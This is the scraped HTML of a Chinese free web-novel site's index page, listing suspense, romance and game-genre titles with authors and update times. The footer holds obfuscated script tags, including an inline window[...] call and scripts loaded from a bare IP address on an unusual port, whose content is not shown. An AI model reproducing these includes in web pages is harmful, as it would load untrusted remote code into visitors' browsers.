href="/xiaoshuo/8ySC.html" title="纳妾记+纳妾记II">纳妾记+纳妾记II</a>/沐轶</li><li><a href="/xiaoshuo/EOnU.html" title="我靠贫穷横扫逃生游戏">我靠贫穷横扫逃生游戏</a>/柏瑭</li><li><a href="/xiaoshuo/tf55.html" title="甜蜜狩猎场[GB]">甜蜜狩猎场[GB]</a>/道玄</li><li><a href="/xiaoshuo/8NhK.html" title="他似星辰大海">他似星辰大海</a>/画盏眠</li></ul></div><div class="content"><h2>免费悬疑</h2><div class="top"><div class="image"><a href="/xiaoshuo/anhD.html" target="_blank" title="规则怪谈：这个寝室有亿点点恐怖"><img data-lazy="//d.rqwens.com/uppic/t/gE8Z.jpg?sm" alt="规则怪谈：这个寝室有亿点点恐怖" author="一渡七" /></a></div><dl><dt><a href="/xiaoshuo/anhD.html" title="规则怪谈：这个寝室有亿点点恐怖">规则怪谈：这个寝室有亿点点恐怖</a></dt><dd>诡异复苏，规则怪谈降临。每个国家会随即抽取一名天选者进入怪谈世界。你在规则怪谈通关，你所在的国家就会获得抵抗怪谈带来的奖励。第一个怪谈...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/z5TT.html" title="冥婚惊情：鬼夫大人克制点">冥婚惊情：鬼夫大人克制点</a>/月上阑珊</li><li><a href="/xiaoshuo/8Wf6.html" title="超级惊悚直播">超级惊悚直播</a>/宇文长弓</li><li><a href="/xiaoshuo/Kv65.html" title="长嫂难为：顾少请你消停点">长嫂难为：顾少请你消停点</a>/顾夕歌</li><li><a href="/xiaoshuo/tYAw.html" title="诡舍">诡舍</a>/夜来风雨声丶</li><li><a href="/xiaoshuo/11902802.html" title="镇魂">镇魂</a>/priest</li><li><a href="/xiaoshuo/AKc6.html" title="午夜出租">午夜出租</a>/可怜小猫</li><li><a href="/xiaoshuo/U6Jt.html" title="鬼都怕我">鬼都怕我</a>/初一大白</li><li><a href="/xiaoshuo/863598778.html" title="蠢贼">蠢贼</a>/长弓难鸣</li><li><a href="/xiaoshuo/aPfW.html" title="所以只好不当白月光了">所以只好不当白月光了</a>/鸽子不会咕咕咕</li><li><a href="/xiaoshuo/942655538.html" title="铜钱龛世">铜钱龛世</a>/木苏里</li></ul></div><div class="content"><h2>免费言情</h2><div class="top"><div class="image"><a href="/xiaoshuo/ICJn.html" target="_blank" title="（火影同人）某团扇的战国建设日常"><img data-lazy="//d.rqwens.com/predefine-1680049114-58659.jpg?sm" alt="（火影同人）某团扇的战国建设日常" author="冒泡水煮鱼" /></a></div><dl><dt><a href="/xiaoshuo/ICJn.html" title="（火影同人）某团扇的战国建设日常">（火影同人）某团扇的战国建设日常</a></dt><dd>晋江VIP完结 总书评数：3316 当前被收藏数：5878 营养液数：4167 文章积分：100,709,840 文案 再次提醒！请看...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/uDt.html" title="射雕之敏心克骨">射雕之敏心克骨</a>/闭目听花开</li><li><a href="/xiaoshuo/DIhy.html" title="甜味绿茶">甜味绿茶</a>/竹茴</li><li><a href="/xiaoshuo/qhS.html" title="宠溺无边">宠溺无边</a>/夏璃心</li><li><a href="/xiaoshuo/dIcD.html" title="白月光外室她又娇又钓">白月光外室她又娇又钓</a>/the上</li><li><a href="/xiaoshuo/zNY8.html" title="我等你,很久了">我等你,很久了</a>/咬春饼</li><li><a href="/xiaoshuo/zav8.html" title="全世界最好的庄延">全世界最好的庄延</a>/请叫我山大王</li><li><a href="/xiaoshuo/wO5x.html" title="渣男从良[重生高干]">渣男从良[重生高干]</a>/风纪樱落</li><li><a href="/xiaoshuo/aJor.html" title="不眠春潮">不眠春潮</a>/小涵仙</li><li><a href="/xiaoshuo/U8Dn.html" title="重生修仙生活">重生修仙生活</a>/梧桐秋月</li><li><a href="/xiaoshuo/rrUK.html" title="弑君王妃：宠绝三宫六院">弑君王妃：宠绝三宫六院</a>/融冰</li></ul></div><div class="content"><h2>免费游戏</h2><div class="top"><div class="image"><a href="/xiaoshuo/dw5r.html" target="_blank" title="万有引力[无限流]/万诱引力[无限流]"><img data-lazy="//d.rqwens.com/uppic/q/dK5v.jpg?sm" alt="万有引力[无限流]/万诱引力[无限流]" author="骑鲸南去" /></a></div><dl><dt><a href="/xiaoshuo/dw5r.html" title="万有引力[无限流]/万诱引力[无限流]">万有引力[无限流]/万诱引力[无限流]</a></dt><dd>晋江VIP完结 总书评数：182529 当前被收藏数：278181 营养液数：529246 文章积分：6,739,709,952 文案...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/a59W.html" title="路人她超神了">路人她超神了</a>/龙柒</li><li><a href="/xiaoshuo/dgan.html" title="O她每天都在反标记顶级A">O她每天都在反标记顶级A</a>/啊饭</li><li><a href="/xiaoshuo/duA5.html" title="穿成高危师尊后我反向套路">穿成高危师尊后我反向套路</a>/云非邪</li><li><a href="/xiaoshuo/wAKW.html" title="（网王+排球同人）[排球]非黑即白">（网王+排球同人）[排球]非黑即白</a>/知情权</li><li><a href="/xiaoshuo/Dfcq.html" title="职业选手，不谈恋爱[电竞]">职业选手，不谈恋爱[电竞]</a>/月亮与橘子</li><li><a href="/xiaoshuo/423185336.html" title="生存游戏：随机SSS天赋">生存游戏：随机SSS天赋</a>/木须上人</li><li><a href="/xiaoshuo/260577868.html" title="我创造了世界">我创造了世界</a>/方夜白</li><li><a href="/xiaoshuo/DqMv.html" title="这个全息游戏好逼真[快穿]">这个全息游戏好逼真[快穿]</a>/岁既晏兮</li><li><a href="/xiaoshuo/1538431820.html" title="末世：穿越火线外挂系统">末世：穿越火线外挂系统</a>/梦神迹</li><li><a href="/xiaoshuo/xrc5.html" title="（BL）你又在乱来[电竞]">（BL）你又在乱来[电竞]</a>/失眠电灯</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/xiaoshuo/aUKy.html" title="">嫁给病弱少将后[星际]</a></span><span class="s3"><a href="/xiaoshuo/aUKy/249.html" target="_blank" title="">第 249 部分</a></span><span class="s4">莫千年</span><span class="s5">02-02 02:20</span></li><li><span class="s1">[耽美悬疑]</span><span class="s2"><a href="/xiaoshuo/dhqU.html" title="">危险人格</a></span><span class="s3"><a href="/xiaoshuo/dhqU/347.html" target="_blank" title="">第 347 部分</a></span><span class="s4">木瓜黄</span><span class="s5">02-01 23:34</span></li><li><span class="s1">[耽美古代]</span><span class="s2"><a href="/xiaoshuo/IoSt.html" title="">将进酒</a></span><span class="s3"><a href="/xiaoshuo/IoSt/420.html" target="_blank" title="">第 420 部分</a></span><span class="s4">唐酒卿</span><span class="s5">02-01 22:43</span></li><li><span class="s1">[耽美无CP]</span><span class="s2"><a href="/xiaoshuo/Ox9N.html" title="">（综英美同人）[综英美]太刀侠也是侠</a></span><span class="s3"><a href="/xiaoshuo/Ox9N/236.html" target="_blank" title="">第 236 节</a></span><span class="s4">有秋</span><span class="s5">02-01 18:11</span></li><li><span class="s1">[耽美无CP]</span><span class="s2"><a href="/xiaoshuo/Ox9y.html" title="">（综漫同人）转BE为HE只需一个安徒生</a></span><span class="s3"><a href="/xiaoshuo/Ox9y/113.html" target="_blank" title="">第 113 部分</a></span><span class="s4">逐逐逐月</span><span class="s5">02-01 17:55</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/xiaoshuo/Ox9D.html" title="">（神雕同人）神雕莫愁GL</a></span><span class="s3"><a href="/xiaoshuo/Ox9D/25.html" target="_blank" title="">第 25 节</a></span><span class="s4">七月岸</span><span class="s5">02-01 17:51</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/xiaoshuo/Ox9q.html" title="">（综神话同人）[综神话]双月传说</a></span><span class="s3"><a href="/xiaoshuo/Ox9q/14.html" target="_blank" title="">第 14 部分</a></span><span class="s4">梦里呓语</span><span class="s5">02-01 17:51</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/xiaoshuo/Ox9x.html" title="">水仙：势均力敌的敌人</a></span><span class="s3"><a href="/xiaoshuo/Ox9x/319.html" target="_blank" title="">第 319 节</a></span><span class="s4">水文山</span><span class="s5">02-01 17:36</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xiaoshuo/zdWP.html" title="">不红就要继承家业[重生]</a></span><span class="s3"><a href="/xiaoshuo/zdWP/235.html" target="_blank" title="">第 235 部分</a></span><span class="s4">长生君</span><span class="s5">02-01 16:19</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xiaoshuo/OxNW.html" title="">湿地沙洲</a></span><span class="s3"><a href="/xiaoshuo/OxNW/157.html" target="_blank" title="">第 157 节</a></span><span class="s4">未卜880</span><span class="s5">02-01 14:30</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xiaoshuo/OxNn.html" title="">骗婚一时爽，少爷你别跑！</a></span><span class="s3"><a href="/xiaoshuo/OxNn/266.html" target="_blank" title="">第 266 节</a></span><span class="s4">柒聿</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xiaoshuo/OxNt.html" title="">你就是个妹妹</a></span><span class="s3"><a href="/xiaoshuo/OxNt/75.html" target="_blank" title="">第 75 节</a></span><span class="s4">羽小树</span><span class="s5">02-01 14:16</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/xiaoshuo/OxND.html" title="">（星露谷同人）【星露谷】码农也是农</a></span><span class="s3"><a href="/xiaoshuo/OxND/63.html" target="_blank" title="">第 63 部分</a></span><span class="s4">喜登枝</span><span class="s5">02-01 13:47</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/xiaoshuo/OxNf.html" title="">指挥她不想登基[星际]</a></span><span class="s3"><a href="/xiaoshuo/OxNf/179.html" target="_blank" title="">第 179 部分</a></span><span class="s4">砂锅粥</span><span class="s5">02-01 13:24</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xiaoshuo/OxNS.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s3"><a href="/xiaoshuo/OxNS/305.html" target="_blank" title="">第 305 节</a></span><span class="s4">从笋长到竹子</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xiaoshuo/OxNU.html" title="">甜妹高危世界生存指南</a></span><span class="s3"><a href="/xiaoshuo/OxNU/416.html" target="_blank" title="">第 416 节</a></span><span class="s4">渺念</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/xiaoshuo/DDEr.html" title="">（综漫同人）当真酒成为漫画人气美强惨</a></span><span class="s3"><a href="/xiaoshuo/DDEr/766.html" target="_blank" title="">第 766 部分</a></span><span class="s4">禾一棠</span><span class="s5">02-01 10:49</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/xiaoshuo/OxN8.html" title="">夏夜奔逃</a></span><span class="s3"><a href="/xiaoshuo/OxN8/202.html" target="_blank" title="">第 202 节</a></span><span class="s4">北倾</span><span class="s5">02-01 10:10</span></li><li><span class="s1">[古色古香]</span><span class="s2"><a href="/xiaoshuo/1740242970.html" title="">凤凰图腾</a></span><span class="s3"><a href="/xiaoshuo/1740242970/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/xiaoshuo/296989352.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s3"><a href="/xiaoshuo/296989352/82.html" target="_blank" title="">第七日（终）</a></span><span class="s4">夜游者星火</span><span class="s5">02-01 01:30</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/aUKy.html" title="">嫁给病弱少将后[星际]</a></span><span class="s5">莫千年</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/dhqU.html" title="">危险人格</a></span><span class="s5">木瓜黄</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/IoSt.html" title="">将进酒</a></span><span class="s5">唐酒卿</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/Ox9N.html" title="">（综英美同人）[综英美]太刀侠也是侠</a></span><span class="s5">有秋</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/Ox9y.html" title="">（综漫同人）转BE为HE只需一个安徒生</a></span><span class="s5">逐逐逐月</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xiaoshuo/Ox9D.html" title="">（神雕同人）神雕莫愁GL</a></span><span class="s5">七月岸</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xiaoshuo/Ox9q.html" title="">（综神话同人）[综神话]双月传说</a></span><span class="s5">梦里呓语</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xiaoshuo/Ox9x.html" title="">水仙：势均力敌的敌人</a></span><span class="s5">水文山</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/zdWP.html" title="">不红就要继承家业[重生]</a></span><span class="s5">长生君</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/OxNW.html" title="">湿地沙洲</a></span><span class="s5">未卜880</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/OxNn.html" title="">骗婚一时爽，少爷你别跑！</a></span><span class="s5">柒聿</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xiaoshuo/OxNt.html" title="">你就是个妹妹</a></span><span class="s5">羽小树</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xiaoshuo/OxND.html" title="">（星露谷同人）【星露谷】码农也是农</a></span><span class="s5">喜登枝</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/xiaoshuo/OxNf.html" title="">指挥她不想登基[星际]</a></span><span class="s5">砂锅粥</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/OxNS.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s5">从笋长到竹子</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/OxNU.html" title="">甜妹高危世界生存指南</a></span><span class="s5">渺念</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xiaoshuo/DDEr.html" title="">（综漫同人）当真酒成为漫画人气美强惨</a></span><span class="s5">禾一棠</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xiaoshuo/OxN8.html" title="">夏夜奔逃</a></span><span class="s5">北倾</span></li><li><span class="s1">古色</span><span class="s2"><a href="/xiaoshuo/1740242970.html" title="">凤凰图腾</a></span><span class="s5">轩辕天一</span></li><li><span class="s1">架空</span><span class="s2"><a href="/xiaoshuo/296989352.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s5">夜游者星火</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//rqwens.com/" target="_blank">瑞奇文库</A><a href="//tw.rqwens.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeixuanhuan/" class="">免费玄幻</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeixiuzhen/" class="">免费修真</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeikehuan/" class="">免费科幻</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeixuanyi/" class="">免费悬疑</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeiyanqing/" class="">免费言情</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeiyouxi/" class="">免费游戏</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeijunshi/" class="">免费军事</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeixiaoshuo/" class="">免费小说</a><div class="clear"></div></div></div><script src="/8et/318.baidunnpb"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.rqwens.com/">瑞奇文库</a>(rqwens.com) All Rights Reserved. <a href="//tw.rqwens.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/pmailCW8DD.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="17.325ms"></script></body></html>